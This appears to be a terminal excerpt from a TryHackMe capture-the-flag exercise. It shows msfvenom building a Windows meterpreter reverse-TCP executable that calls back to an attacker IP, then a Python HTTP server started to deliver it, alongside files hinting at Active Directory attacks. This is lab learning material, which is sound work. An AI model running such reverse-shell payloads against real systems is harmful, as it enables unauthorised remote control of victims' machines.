 ┌──(kali㉿kali)-[~/Desktop/CTFs/ENTERPRISE:THM]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.18.76.89 LPORT=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Desktop/CTFs/ENTERPRISE:THM]
└─$ ls
hash  nik-spn-kicket.md  nmap.all  PowerView.ps1  shell.exe  THM  valid-user.txt
┌──(kali㉿kali)-[~/Desktop/CTFs/ENTERPRISE:THM]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...